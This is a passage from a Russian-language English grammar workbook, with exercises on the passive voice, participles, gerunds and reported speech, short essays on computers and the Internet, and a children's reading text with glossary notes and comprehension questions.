1. This mountain has never been climbed before. 2. She told me that those newspapers had been carefully put away where they would not be lost. 3. Why have these cups been put here in this cupboard? 4. Nick was told to go home at once. 5. Invitations have been sent to all the old pupils to be present at the school's thirtieth anniversary. 6. All the passengers in the bus were listening to the story of the boy who had been saved from drowning by the quickness of the driver. 7. The work was finished in time. 8. The child is taken care of. 9. When was it done? 10. What museums were visited last year? 11. Have your compositions been handed in? 12. What has been said is true. 13. After the facts had been thoroughly explained to her, she no longer felt worried. 14. He was fined for crossing the street in the wrong place.

15. The Greeks were attacked by the Persians from the sea . 16. This book must be read by every student. 17. This film can be seen at our cinema. 18. Spartan children were taught by their parents to endure all hardships. 19. Which article was translated by your brother? 20. They were being taught drawing at that lesson. 21. This name was seldom mentioned in his novels. 22. I am often told about it. 23. This man has been much spoken of.

## *Задание № 8*

*Передайте следующие предложения в Active Voice. Введите любые подходящие подлежащие.* 

1. The light has not yet been turned off. 2. The boy was punished for misbehaving. 3. By three o'clock everything had been prepared. 4. The dictation was written without mistakes. 5. Whom was the poem written by? 6. Her dress was washed and ironed. 7. I was not blamed for the mistakes. 8. The papers had been looked through and corrected by the next lesson. 9. This house was built last year. 10. The letter has just been sent. 11. This article will be translated at the lesson on Tuesday. 12. When will this book be returned to the library? 13. The room was cleaned and aired. 14. Have all these books been read?

15. Whom were these letters written by? 16. The letter has just been typed. 17. She showed me the picture which had been painted by her husband. 18. I shall not be allowed to go there. 19. He has been told everything, so he knows what to do now. 20. All the questions must be answered. 21. The door has been left open. 22. Betty was met at the station. 23. The girl was not allowed to go to the concert. 24. She said that the new time-table had not yet been hung up on the notice-board. 25. The chicken was eaten with appetite. 26. It was so dark, that the houses could not be seen.

## *Задание № 9*

*Замените придаточные определительные предложения причастными оборотами.* 

1. All the people who live in this house are stu dents. 2. The woman who is speaking now is oui secretary. 3. The apparatus that stands on the table in the– corner of the laboratory is quite new. 4. The young man who helps the professor in his experiments studies at an evening school for la bo ratory workers. 5. People who take books from the library must return them in time. 6. There are many pupils in our class who take part in all kinds of extra-curricular activities.

### *Задание № 10*

*Замените придаточные предложения причины причастными оборотами.* 

1. As he now felt more at ease, the man spoke in a louder voice. 2. Since he knew who the man was, Robert was very pleased to have the chance of talking to him. 3. As he thought that it was his brother at the window, Steve decided to open it. 4. As the people were afraid of falling into a ditch in the darkness at any moment, they felt their way about very carefully. 5. Since he needed a shelter for the night, Peter decided to go to the neighbours' house.

## *Задание № 11*

*Замените придаточные предложения времени причастными оборотами (не опускайте союз when).* 

*1.* When you speak English, pay attention to the order of words. 2. Be careful when you are crossing a street. 3. When you are leaving the room, don't forget to switch off the light. *4.* When you begin to work with the dictionary, don't forget my instructions. 5. When they were travelling in Central Africa, the explorers met many wild animals. 6. When you are copying English texts, pay attention to the articles. *7.* You must have much practice when you are learning to speak a foreign language.

## *Задание № 12*

*Переведите на русский язык, обращая внимание на Past Participle.* 

1. My sister likes boiled eggs. 2. We stopped before a shut door. 3. Tied to the tree, the goat could not run away. 4. They saw overturned tables and chairs and pieces of broken glass all over the room. 5. This is a church built many years ago. 6. The books written by Dickens give us a realistic picture of the 19th century England. 7. She put a plate of fried fish in front of me. 8. The coat bought last year is too small for me now. 9. Nobody saw the things kept in that box. *Задание № 13*

*Переведите на русский язык, обращая внимание на Participle 1 и Participle II.* 

A fish taken out of the water cannot live. A person taking a sun-bath must be very careful. Taking a dictionary, he began to translate the text. A line seen through this crystal looks double. A teacher seeing a mistake in a student's dictation always corrects it. Seeing clouds of smoke over the house, the girl cried: "Fire! Fire!" The word said by the student was not correct. The man standing at the door of the train carriage and saying goodbye to his friends is a well-known musician. Standing at the window, she was waving her hand. A letter sent from St. Petersburg today will be in Moscow tomorrow. He saw some people in the post-office sending telegrams. When sending the telegram she forgot to write her name. Some of the questions put to the lecturer yesterday were very important. The girl putting the book on the shelf is the new librarian. While putting the eggs into the basket she broke one of them. A word spoken in

time may have very important results. The students speaking good English must help their classmates. The speaking doll interested the child very much. While speaking to Nick some days ago I forgot to ask him about his sister.

## *Задание № 14*

*Выберите из скобок требующуюся форму причастия.* 

1 . a) The girl (writing, written) on the blackboard is our best pupil. b) Everything (writing, written) here is quite right. 2. a) The house (surrounding, surrounded) by tall trees is very beautiful. b) The wall (surrounding, surrounded) the house was very high. 3. a) Who is that boy (doing, done) his homework at that table? b) The exercises (doing, done) by the pupils were easy. 4. a) The girl (washing, washed) the floor is my sister. b) The floor (washing, washed) by Helen looked very clean. 5. a) We listened to the girls (singing, sung) Russian folk songs. b) We listened to the Russian folk songs (singing, sung) by the girls. 6. Do you know the girl (playing, played) in the garden? 7. The book (writing, written) by this scientist is very interesting. 8. Translate the words (writing, written) on the blackboard. 9. We could not see the sun (covering, covered) by dark clouds. 10. The (losing, lost) book was found at last. 11 (Going, gone) along the street, I met Mary and Ann. 12. Read the (translating, translated) sentences once more. 13. Name some places (visiting, visited) by you last year. 14.1 picked up the pencil (lying, lain) on the floor. 15. She was reading the book (buying, bought) the day before. 16. Yesterday we were at a conference (organizing, organized) by the pupils of the 10th form. 17. (Taking, taken) the girl by the hand, she led her across the street. 18. It was not easy to find the (losing, lost) stamp. 19. I shall show you a picture (painting, painted) by Hogarth. *'* 20. Here is the letter (receiving, received) by me yesterday. 21. Look at the beautiful flowers (gathering, gathered) by the children. 22. His hat (blowing, blown) off by the wind was lying m the middle of the street. 23. How do you like the film?" he asked, (turning, turned) towards me. 24. When we came nearer, we saw two boys (coming, come) towards us. 25. I think that the boy (standing, stood) there is his brother.

## *Задание № 15*

*Раскройте скобки, употребляя глаголы в Present Participle или Perfect Participle.* 

1. (to do) his homework, he was thinking hard. 2. (to do) his homework, he went for a walk. 3 (to sell) fruit, he looked back from time to time, hoping to see his friends. 4. (to sell) all the fruit, he went to see. his friends. 5. (to eat) all the potatoes, she drank a cup of tea. 6. (to drink) tea, she scalded her lips. 7. (to run) in the yard, I fell and hurt my Knee. 8. (to look) through some magazines, I came across an interesting article about UFOs. 9. (to write) out and (to learn) all the new words, he was able to translate the text easily. 10. (to live) in the south of our country, he cannot enjoy the beauty of St. Petersburg's White Nights in summer. 11. (to talk) to her neighbour in the street, she did not notice how a thief stole her money. 12. (to read) the story, she closed the book and put it on the shelf. 13. (to buy) some juice and cakes, we went home. 14. (to sit) near the fire, he felt very warm.

#### *Задание № 16*

*Переведите на русский язык, обращая внимание на независимый причастный оборот.* 

1. The next morning, it being Sunday, they all went to church. 2. For the moment the shop was empty, the mechanic having disappeared into a room at the back. 3. There being nothing else on the table, Oliver replied that he wasn't hungry. 4. Mrs. Maylie being tired, they returned more slowly home. 5. Their search revealing nothing, Clyde and she walked to a corner. 6. The wind being favorable, our yacht will reach the island in no time. 7. I had long tasks every day to do with Mr. Mell, but I did them, there being no Mr. and Miss Murdstone here. 8. It being now pretty late, we took our candles and went upstairs. 9. He being no more heard of, it was natural to forget everything. 10. He started about five, Riggs having informed him that the way would take him three hours. 11. Our horses being weary, it was agreed that we should come to a halt. 12. It having been decided that they should not go out on account of the weather, the members of the party were busy writing their notes. 13. The wind stirring among trees and bushes, we could hear nothing. 14. You can set your mind at ease, all being well. 15. There being no chance of escape, the thief was arrested on the spot. 16. Oliver knocked weakly at the door and, all his strength failing him, sank near the door. 17. The bridge having been swept away by the flood, the train was late. 18. There being little time left, they hired a cab to get to the theatre in time. 19. It being cold and damp, a fire was lighted for the weary travellers to warm themselves by. 20. It being pretty late, they decided to postpone their visit. 21. The hour being late, she hastened home. 22. The sun having set an hour before, it was getting darker. 23. The weather being cold, he put on his overcoat. 24. The weather having changed, we decided to stay where we were. 25. The weather being very warm, the closet window was left open. 26. And the wind having dropped, they set out to walk. 27. The vessel being pretty deep in the water and the weather being calm there was but little motion. 28. The resistance being very high, the current in the circuit was very low. 29. This material being a dielectric, no current can flow through it.

#### *Задание № 17*

*Переведите на русский язык, обращая внимание на независимый причастный оборот.* 

**1. This being understood,** the conference was over 2. **The constraint caused by the old man's presence having worn off a little,** the conversation became more lively. **3. This done, and Sikes having satisfied his appetite,** the two men lay down on chairs for a short nap. 4. **The concert being over,** the lottery came next. **5. Dinner being over,** the old lady asked Barbara to come and sit on the sofa near her. 6. Then, **the house search proving** that she was not there, Asa went outside to look up and down the street. 7. **All the necessary preparations having been made with utmost secrecy,** the army launched an attack. 8. **The treaty having been signed,** trade was at once resumed. 9. About eleven o'clock, **the snow having thawed, and the day being finer and a little warmer than the previous one,** he went out again. 10. **Dinner being over,** we assembled in the drawing-room. **11. The fifth of June arriving,** they departed. 12. **His directions to the porter finished,** he came up to his niece. 13. **The cathode heated,** the electrons leave the surface and move to the anode. 14. **Electrons moving through a wire,** electrical energy is generated. **Sir Henry was deep in his papers,** *his long white hands moving nervously.*

*Задание № 18*

*Переведите на русский язык, обращая внимание на независимый причастный оборот.* 

1. They went down the stairs together, **Aileen lingering behind a little.** 2. He lifted the lid and kept it in his hand while she was drinking, **both standing. 3.** She danced light as a feather, **eyes shining, feet flying, her body bent a little forward.** 4. We walked very slowly home, **Agnes and I admiring the moonlight,** and **Mr. Wickfield scarcely rising his eyes from the ground.** 5. They walked quickly through street after street, **the Dodger leading and Oliver at his heels. 6.** He was standing there silent, **a bitter smile curling his lips.** 7. The dog sat close to the table, **his tail thumping now and again upon the floor, his eyes fixed expectantly on his master.** 8. Then they heard the noise of the plane, **its shadow passing over the open glade.** 9. She remembered him talking, **his glasses magnifying his round blue eyes. 10.** She sat staring into the fire, **the sock forgotten on her knee.** 11. He heard the bathers coming up the sandy road, **their voices ringing through the quiet.** 12. They continued their way, **the boy sobbing quietly, the man ashamed.** 13. The electrons move with varying velocities, **their velocity depending on the temperature and nature of the material.** 14. Any moving object can do work, **the quantity of kinetic energy depending on its mass and velocity.** 15. Radio was invented in Russia, **its inventor being the Russian scientist A. S. Popov.**

*Задание № 19*

*В следующих предложениях замените придаточные дополнительные герундием с предлогом of.* 

*Образец:* She thought **she would go to the country** for the week-end.

She thought **of going to the country for** the week-end

1. I thought **I would come and see you tomorrow.** 2. I am thinking **that I shall go out to the country tomorrow to see my mother. 3.** What do you think you will do tomorrow? 4.1 don't know now; I thought **l would go to the zoo,** but the weather is so bad that probably I shan't go. 5. I hear there are some English books at our institute book-stall now. – So you are thinking **that you will buy some,** aren't you? 6.1 thought I **would work in the library this evening,** but as you have come, I won't go to the library.

#### *Задание № 20*

*В следующих предложениях замените придаточные времени герундием с предлогом after.* 

*Образец:* **When she had bought** everything she needed, she went home. **After buying** everything she needed, she went home

**1. After I had hesitated some minutes** whether to buy the hat or not, I finally decided that I might find one I liked better in another shop. 2. **When she**  **had graduated from the university,** she left St. Petersburg and went to teach in her home town. **3. When he had proved that his theory was correct,** he started studying ways and means of improving the conditions of work in very deep coalmines. **4. After she took the child to the kindergarten,** she went to the library to study for her examination. **5. When he had made a thorough study of the subject,** he found that it was a great deal more important than he had thought at first.

## *Задание № 21*

*Переведите на русский язык, обращая внимание на разные формы герундия.* 

1. Watching football matches may be exciting enough, but of course it is more exciting playing football. 2. She stopped coming to see us, and I wondered what had happened to her. 3. Can you remember having seen the man before? 4. She was terrified of having to speak to anybody, and even more, of being spoken to. 5. He was on the point of leaving the club, as the porter stopped him. 6. After being corrected by the teacher, the students' papers were returned to them. 7. I wondered at my mother's having allowed the journey. 8.1 understand perfectly your wishing to start the work at once. 9. Everybody will discuss the event, there is no preventing it. 10. At last he broke the silence by inviting everybody to walk into the dining-room. 11. On being told the news she turned pale. 12. The place is worth visiting.

# *Задание № 22*

*Переведите на русский язык, обращая внимание на герундий.* 

1. I avoided speaking to them about that matter. 2. She burst out crying. 3. They burst out laughing. 4. She denied having been at home that evening. 5. He enjoyed talking of the pleasures of travelling. 6. Excuse my leaving you at such a moment. 7. Please forgive my interfering. 8. He gave up smoking a few years ago. 9. They went on talking. 10. He keeps insisting on my going to the south. 11. Oh please do stop laughing at him. 12. Do you mind my asking you a difficult question? 13. Would you mind coming again in a day or two? 14. I don't mind wearing this dress. 15. She could not help smiling. 16. I cannot put off doing this translation. 17. Though David was tired, he went on walking in the direction of Dover.

# *Задание № 23*

## *Переведите на английский язык, употребляя герундий.*

1. Наконец они перестали смеяться. 2. Она отрицала, что украла деньги. 3. Давайте отложим поездку на дачу до следующей субботы. 4. Простите, что я потерял вашу ручку. 5. Когда она кончит писать сочинение? 6. Я не возражаю против того, чтобы остаться дома и поработать над моим переводом. 7. Перестаньте дрожать. Избегайте показывать этим людям, что вы их боитесь. 8. Я не могу не беспокоиться о них: они перестали писать. 9. Я не отрицаю, что видел их в тот вечер. 10. Он не возражал против того, чтобы его осмотрели: он перестал притворяться, что здоров. 11. Он не может меня простить за то, что я порвал его сумку. 12. Перестаньте разговаривать. 13. Мы закончили работу

над этой проблемой. 14. Продолжайте петь. 15. Вы не против того, чтобы открыть окно? 16. Он отрицал свое участие в преступлении. 17. Я очень люблю рисовать. 18. Мы получили удовольствие от плавания. 19. Я не могла не согласиться с ним. 20. Он рассмеялся. 21. Она бросила курить. 22. Она избегала встречи с ним. 23. Мы отложим обсуждение доклада.

## *Задание № 24*

*Расположите по порядку:*

- a) предложения, в которых *ing форма* является причастием;
- b) предложения, в которых *ing форма* является герундием.

I. a) When we entered the classroom, we saw many students writing at the desks. b) Do you mind my writing with your pen? c) He was writing a letter when I entered the room. a) We all listened with great interest to the speaker criticizing the new book. b) Criticizing the work of our sports club, he said that it was not satisfactory. c) We were criticizing the work of our sanitary committee at that moment. d) I have no objection to your criticizing me. 3. In this picture you can see a young man giving flowers to a girl. 4. Running water is always better than standing water. 5. John likes studying history. 6. Lydia could retell the English story she had read without looking into the book. 7. Everybody ran meet the people returning from the city. 8. Never jump off a moving train. 9. Reading books out-of-doors is his favourite way of spending the summer holidays, but he likes swimming and going on excursions as well. 10. You can learn what the new words mean by looking them up in the dictionary. II. Before going to meet his friend he went home to change his clothes. 12. The remaining cakes were given to the children. 13. The cakes, remaining from the evening, were given to the children. 14. They went out to meet the returning women. 15. Returning home after a good holiday is always pleasant. 16. Returning home after a good holiday he looked the picture of health. 17. They went home quickly, protecting themselves from the rain by walking under the trees. 18. In this factory much attention is paid to protecting the health of the workers. 19. He stopped writing and looked around. 20. Playing volley-ball is a good amusement for young people. 21.

She left the room without saying a word. 22. We had the pleasure of seeing the performance

## **ПРАКТИЧЕСКАЯ РАБОТА № 15**

**Цель:** формирование грамматических умений, *диалогической* и монологической речи в рамках тематики, умений поискового чтения. *Теоретические вопросы* Лексика по теме.

Термины.

Использование различных форм наклонений.

Передача косвенной речи.

## *Задание № 1*

*Прочитайте данные тексты, подготовьте их пересказ*

Our life would be boring without computers. It's hard to believe that one device can provide people with entertainment, news, education, music. With the appearance of computer many things have lost their importance. People don't watch TV anymore, don't go to the cinema very often. They don't listen to the radio, CD– or MP3-player. They've stopped buying newspapers and magazines. Many have taken online classes. Thus, computers and Internet have become an integral part of every family.

Computer is a powerful tool. It helps to create colourful presentations, to calculate large numbers, to write articles, to save and edit photos, to keep documentation and, of course, to surf the web.

Internet is the main stream of information nowadays. It informs us, entertains and educates. We find everyday news online, educational resources, films, music, games. Everyone can find something to his or her own taste there. However, computers have certain disadvantages.

First of all, there is too much violence online, as well as aggressive pictures and irrelevant information. All this can lead to different problems.

Secondly, Internet is a free space, where personal information can easily be stolen. So, people should be aware of what they are posting or downloading.

Thirdly, computers have turned people into passive creatures. They can spend hours in front of the monitors, which results into poor eyesight and other health issues.

In conclusion, I'd like to add that computers are good at certain extent. If they are being used wisely and moderately, then they can make our life better.

50 years ago people didn't even heard of computers, and today we cannot imagine life without them.

Computer technology is the fastest-growing industry in the world. The first computer was the size of a minibus and weighed a ton. Today, its job can be done by a chip the size of a pin head. And the revolution is still going on.

Very soon we'll have computers that we'll wear on our wrists or even in our glasses and earrings.

The next generation of computers will be able to talk and even think for themselves. They will contain electronic "neural networks". Of course, they'll be still a lot simpler than human brains, but it will be a great step forward. Such computers will help to diagnose illnesses, find minerals, identify criminals and control space travel.

Some people say that computers are dangerous, but I don't agree with them.

They save a lot of time. They seldom make mistakes. It's much faster and easier to surf the Internet than to go to the library. On-line shopping makes it possible to find exactly what you want at the best price, saving both time and money. E-mail is a great invention, too. It's faster than sending a letter and cheaper than sending a telegram.

All in all, I strongly believe that computers are a useful tool. They have changed our life for the better. So why shouldn't we make them work to our advantage?

Just a century ago we didn't even know about computers and the Internet. But today we take them for granted and can't imagine our life without these inventions. I think that the Internet (or WorldWideWeb) is the greatest invention ever and it has made a significant impact on our lives.

Nowadays the Internet is affordable almost for anyone and it connects people all around the world. You can stay in touch with your friends, relatives and colleagues. Our modern life will stop without the net because it helps to make on-line business transactions, manage our bank accounts, pay our gas or electricity bills and send important e-mails, for example.

The Internet is the largest source of information. There are millions of Internet sites storing plenty of useful data about everything: science, history, psychology, sports, fashion, music, cooking and many other subjects. We can also download our favourite movies or songs, listen to radio channels or play games. Learning or practising foreign languages is possible with the Internet too.

The Internet saves our time and money. We can do on-line shopping choosing the desirable thing at the best price. And then we just click "Order the delivery". By the way, we can also sell various things in the net. We often don't need to go to the library: surfing the net can easily help us to find and open the book we need. Buying stamps and envelopes isn't required if you're going to send an e-mail. It takes just a few seconds to send an instant message by e-mail.

The Internet helps shy people or those with low-esteem to find each other on dating sites. On-line chatting through social networking websites is more comfortable for Internet users with the lack of social skills.

I am sure that the Internet has changed our life for the better. There is only one disadvantage about it: some people become rather addicted to it and spend all days long surfing the net, on-line dating or playing games. Over-using the net can be dangerous because new technology victims start neglecting their families, friends, work and real hobbies.

## *Задание № 2*

*Прочитайте и переведите текст.*

## **One Day of Peter's life**

*(Story by Peter and Heidi Elliott)*

I usually manage to be first at waking up – my brother Daniel (he's six) would stay in bed until seven o'clock. Mum can't understand it but it seems obvious to me that this is when the day starts, so why miss the beginning? After a quick warm up and a chat we creep downstairs to see what's been left around from the night before, although Mum is wise to this and has usually put away anything really interesting. The refrigerator is always a fairly good place to start, and cold rice pudding tastes much better for breakfast than it does for pudding.<sup>1</sup> In fact I've tried most things at this hour, from cold stuffed marrow to raw sausages; some of it isn't recommendable and some of it can get you into a lot of trouble. Anyway, I can always make my own breakfast of cereals with plenty of sugar and not much milk. We made  $Mum's<sup>2</sup>$  the other day but she didn't like the chopped peppercorns and  $Oxos<sup>3</sup>$  that we added to it. Mind you, it didn't look too good.

Well, just when we get into a good game, Mum comes down and says that we have to put all the furniture back and get dressed. I always have the last say in what I'm going to wear, which is always jeans and a tee-shirt. I'm just not relaxed if I'm wearing smart trousers. I like a loose jacket and a hat; my old cowboy hat is a bit misshapen but I do not mind that, it seems to put me in the right mood for the day.

It's time to take Daniel to school. I really enjoy this trip at the moment because I've got a super little bike which I ride there and back. Well, I don't exactly ride it because both pedals have fallen off and the chain has snapped, so now it's more like a hobby-bike. I use my feet for brakes and propulsion.<sup>4</sup> It works very well and my balance is now so good that I can ride my brother's big bike if someone helps me to get on and off.

When we get to Daniel's school I have a race around the playground and annoy a few of Dan's friends before the whistle goes, and then, as the trip home is up-hill and rather boring. Mum usually has to give me a push. I generally play then, or visit a friend down the lane whose brother has some super toys, which compensates for the fact that she's a girl.<sup>5</sup>

Lunch can vary from day to day because I'm quite fussy about my food. I find it hard to sit still long enough to eat a whole dinner, so sometimes Mum reads a book to me which makes it much more enjoyable, and if the story is very good, I've even been known to eat things that I didn't think I liked.

I suppose that the way I spend my day must seem fairly routine to some people, but I like to use it to the full no matter what I'm doing. I do everything with enthusiasm – whether constructing a rocket with bricks or practising gymnastics on the bed or just sliding down the banisters, and I've noticed that people who are older than me don't seem to have half as much fun, so I say that I'm going to enjoy myself for as long as possible.

The afternoons are unpredictable. On a fine day I may go swimming or visit a park or the shops. Personally, I think the shops are best, especially the ones with toys in. My mother just doesn't seem to understand that I need them all, anyway I have a good try with as many as I can before getting into trouble with the assistant. Then I move on to the sweets, which I generally get one of. Friends' houses can be a good source of entertainment, although if they haven't got any children it can be a bit frustrating not being allowed to touch anything. Luckily most of mother's friends have got children.

The best treat of all, though, is visiting Nanny.<sup>6</sup> She's got much more time to spend on you than parents have and I do all sorts of things there. I have made some very tasty cakes in Nanny's kitchen and she doesn't mind how much mess goes on the floor.<sup>7</sup>

I also enjoy gardening with her. She is extremely patient with my pruning efforts.<sup>8</sup> So my afternoons vary until we collect my brother from school at 3.30. He's not so much fun in the afternoons, but I do a bit of insect searching on the way home and collect any interesting sticks and stones that I think I could use in our small garden.

My bedtime is fixed at 7.30 and to be honest I'm just about ready for it by then. After doing my duty – by eating some tea – I play for a while or watch television. I'm not a TV addict but cartoons I do enjoy<sup>9</sup> and my favourite programme is Tarzan. When this is on I strip off to my underpants and really get into the part. (I'm fantastically brave.) I then have a trip down a shark-infested river<sup>10</sup> at bathtime or practise swimming in the bath, but my room is rather restricted and Mum doesn't appreciate how far I get the water up the wall.<sup>11</sup> So, when the water has got fairly cold, I reluctantly agree to get out and put my pyjamas on. I don't like cleaning my teeth but I do.

Mum has to read a book at bedtime: it gives me a few minutes to have a last play and select my favourite toys before the light goes out. After all, even in my dreams I've had to fight some pretty fierce tigers.

## *Слова и выражения к текст*

1.  $\ldots$  than it does for pudding –  $\ldots$  чем когда его подают как десерт.

2. ... we made Mum's the other day – на днях мы приготовили завтрак маме.

3. Oxos – «Оксоз» *(Прим.: название бульонных кубиков)*

4. I use my feet for brakes and propulsion. – Я торможу и отталкиваюсь ногами.

5. ... visit a friend down the lane whose brother has some super toys, which compensates for the fact that she's a girl.  $-$  ... хожу к подружке, которая живёт на нашей улице; у её брата есть потрясающие игрушки, и это смиряет меня с тем, что она – девочка.

6. Nanny – здесь: бабушка *(Прим.: в других контекстах может означать «нянечка»).*

7. She doesn't mind how much mess goes on the floor. – Ей всё равно, сколько мусора на полу.

8. ... she is extremely patient with my pruning efforts. – Она очень терпеливо относится к моим неловким попыткам подстричь деревья и кусты.

9. ... but cartoons I do enjoy  $\ldots$  –  $\ldots$  но вот мультики мне нравятся.

10. shark-infested – кишащий акулами.

11. Mum doesn't appreciate how far I get the water up the wall. – Мама не одобряет, что я забрызгиваю водой всю стену.
## *Задание № 3*

*Ответьте на вопросы к тексту.*

- 1. Why does the child wake up first?
- 2. What do the brothers do after a warm-up and a chat?
- 3. What does the child like to wear?
- 4. Why does the boy enjoy his trip to Daniel's school?
- 5. Is he fussy about his food?
- 6. Does the boy find his days boring?
- 7. How does he spend the afternoons?
- 8. Whom does he enjoy visiting most? Why?
- 9. When does the boy go to bed?
- 10. Is he a TV addict?
- 11. How does the boy entertain himself at bathtime?
- 12. What does he do before the light goes out? .

# *Задание № 4*

*Составьте предложения с данными словосочетаниями:* to wake up to vary from day to day to leave around to use the day to the full to get somebody into trouble to do everything with enthusiasm to have the last say into be a good source of something entertainment to be relaxed the best treat to put somebody in the to be a TV addict right mood boring to strip off

to be fussy about something bedtime

# *Задание № 5*

*Выразите свое мнение по отношению к следующим утверждениям.*

- 1. The child is the last to wake up.
- 2. In the kitchen the boy tries a lot of things from cold marrow to raw sausages.
	- 3. The child's mother has the last say in what he's going to wear.
	- 4. The boy likes to wear smart suits.
	- 5. He finds his trip to Daniel's school boring.
	- 6. The boy is fussy about his food.
	- 7. The child's routine is boring and predictable.
	- 8. He likes spending his time in the shops.
	- 9. The child enjoys visiting Nanny.
	- 10. He is a TV addict.
	- 11. The child enjoys swimming in the bath.

# *Задание № 6*

*Образуйте основные формы от указанных групп глаголов и найдите их в тексте.*

I. Creep, put, get, ride, go, give, find, read, think, slide, make, fight.

II. Manage, stay, start, add, enjoy, snap, use, annoy, visit, compensate, vary, suppose, construct, practise, seem, touch, mind, collect, search, fix, watch, strip, appreciate, agree, select.

# *Задание № 7*

*Вставьте нужное слово в предложения.*

*А. Слова:* frustrating, unpredictable, loose, smart, boring, relaxed, fussy

1. She likes to feel comfortable and relaxed in clothes, that's why she always wears ... sweaters and jackets and not ... suits.

2. Jane is fed up with this ... town – all they have is a bar, a cinema and a Chinese restaurant.

3. There must be nothing more ... than having a job you don't like.

4. You can't feel ... and enjoy yourself if there are exams coming.

5. Since the time she was ill, she's been ... about what she eats.

6. She behaves like the weather in Great Britain; she's so ...

*В. Слова:* to creepto, strip off, to vary, to select, to annoy, to leave around

1. There was a large number of beautiful toys and dolls in the shop and it took the girl a lot of time ...

one.

2. Someone ... into the house and stole jewellery.

3. She ran upstairs,... her wet jeans and sweater and pulled on a dressing gown.

4. I don't want to stay in the house with these two screaming kids. They ... me.

5. To make kids eat, you should ... the menu as much as possible.

6. Please, don't... your toys ... . I have to put them away before I can do the cleaning.

## *Задание № 8*

*Замените выделенные слова синонимичными.*

1. Somehow he *got involved* in a boring conversation about food prices.

2. I always start my day with morning exercises and a cold shower. And, of course, I *very much like* a cup of hot coffee.

3. Nurses should do all they can to make their patients feel *at ease.*

4. The child abandoned *his* favourite toy; a little squirrel in the grass had become *better entertainment.*

5. When I go to the countryside I like *to observe insects.*

6. *I always go to bed at half past seven* and nothing can change my habit.

7. I spent my holiday in Spain and enjoyed *it fully.*

8. I can't think of anything more *tedious* than washing and cooking for the family all day long.

9.I feel that you are doing that *unwillingly.*

10. My brother *is always enthusiastic,* no matter what he is doing – playing or working.

11. We *moved quietly* upstairs so as not to wake the baby.

12. Morning exercises may be hard work, but they can also be *great fun.*

13. A meal in a restaurant came as a real *pleasure* after all the food at the university.

14. You are just saying that *to irritate* me.

15. In the afternoons Mother *takes my sister* from school.

### *Задание № 9*

*Найдите в тексте предложения, включающие слова и выражения, подберите синонимы:*

Depressing, untidiness, to pick somebody up, to take off the clothes, physical exercises, to be different.

to get out of bed, to get undressed, not much boring, to stay out of trouble, predictable.

## *Задание № 10*

*Найдите в тексте эквиваленты следующих словосочетаний.*

*A.* Просыпаться; оставаться в постели; день начинается; разминка; приготовить завтрак; одеваться; пора (делать что-либо); добираться до школы; звучит свисток; съесть весь обед; ходить в парк; забирать из школы; ложиться спать ровно в 7.30; не отрываться от телевизора; раздеться до чего-либо; увлечься игрой; заниматься плаванием; надевать пижаму; чистить зубы; читать книгу на ночь; свет гаснет; во сне.

*В***.** Оставаться с вечера; убирать; причинить неприятности; разыграться; оставить за кем-либо последнее слово; потерять форму (о предмете одежды); создавать хорошее настроение; туда и обратно; хорошо получаться; быть привередливым; использовать в полной мере; скатываться вниз; попробовать как можно больше; забрызгать водой стену; неохотно согласиться.

## *Задание № 11*

*Перефразируйте следующие предложения.*

1. After a quick warm-up and a chat, we creep downstairs to see what's been left around from the night before.

2. I suppose the way I spend my day must seem fairly routine to some people, but I like to use it to the full.

3. Personally, I think the shops are best, especially the ones with toys in.

4. Friends' houses can be a good source of entertainment.

5. I'm not a TV addict but cartoons I do enjoy and my favourite programme is Tarzan.

6. The best treat of all is visiting Nanny.

7. She is extremely patient with my pruning efforts.

8. When Tarzan is on I strip off to my underpants and really get into the part.

9. I then have a trip down a shark-infested river at bathtime or practise swimming in the bath, but my room is rather restricted and mum doesn't appreciate how far I get the water up the wall.

10. Mum has to read a book at bedtime, it gives me a few minutes to have a last play and select my favourite toys before the light goes out.

## *Задание № 12*

*Ответьте на следующие вопросы:*

- 1. What can you say about the boy's character? Support your opinion.
- 2. What do you think of his mother? What is her daily routine like?

3. What takes up most of the boy's day?

4. What activities mentioned by the boy seem to be most entertaining to you? Why?

## *Задание № 13*

*Передайте следующие повествовательные предложения в косвенной речи.*

1. "My friend lives in Moscow," said Alec. 2. "You have not done your work well," said the teacher to me. 3. The poor man said to the rich man: "My horse is wild. It can kill your horse." 4. The rich man said to the judge: "This man's horse has killed my horse." 5. "This man spoke to me on the road," said the woman. 6. "I can't explain this rule to you," said my classmate to me, 7. The teacher said to the class: "We shall discuss this subject tomorrow." 8. The woman said to her son: "I am glad I am here." 9. Mike said: "We have bought these books today." 10. She said to me: "Now I can read your translation," 11. Our teacher said: "Thackeray's novels are very interesting." 12. She said: "You will read this book in the 9th form." 13. Nellie said: "I read 'Jane Eyre' last year."

## *Задание № 14*

*Передайте следующие повествовательные предложения в косвенной* 

*речи.*

1. Masha said: "I usually spend my holidays in the south." 2. She said: "I spent my holidays in the Crimea last year." 3. Boris said: "I go to the south every year." 4. He said: "I am going to a rest-home tomorrow." 5. Ann said to us: "They haven't yet come." 6. She said to us: "They arrived in St. Petersburg yesterday." 7. I said: "I was in London last year. My friends in London sometimes invite me to spend my holidays with them." 8. Nick said: "I have never been to London. I think I shall go there next year." 9. He said: "I shall not stay with my friends too long." 10. He said to me: "They are staying at the 'Europe' hotel. 11. He said: "They are leaving next Monday." 12. The clerk said to them: "You can leave the key with the maid upstairs."

## *Задание № 15*

*Передайте следующие повествовательные предложения в косвенной* 

*речи.*

1. Oleg said: "My room is on the second floor 2. He said: "I am sure she will ring me up when she is back in St. Petersburg." 3, Misha said: "I saw them at my parents' house last year." 4. He said: "I haven't seen my cousin today." 5. "1 don't go to this shop very often," she said. 6. Tom said: "I have already had breakfast, so I am not hun gry." 7. He said: "I have just received a letter from my uncle." 8. "I am going to the theatre tonight," he said to me. 9. Mike said: "I spoke to Mr. Brown this morning." 10. He said to her: "I shall do it today if I have time." 11. I said to them: "I can give you my uncle's address."

## *Задание № 16*

*Передайте следующие повествовательные предложения в косвенной речи.* 

